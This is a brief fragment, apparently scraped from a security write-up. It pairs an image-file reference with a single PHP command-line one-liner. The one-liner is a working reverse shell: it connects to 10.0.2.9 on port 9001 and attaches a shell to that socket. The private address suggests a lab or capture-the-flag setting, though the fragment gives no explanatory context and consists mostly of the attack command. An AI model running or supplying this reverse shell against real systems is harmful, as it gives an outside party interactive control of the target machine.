 php -r '$sock=fsockopen("10.0.2.9",9001);exec("sh <&3 >&3 2>&3");'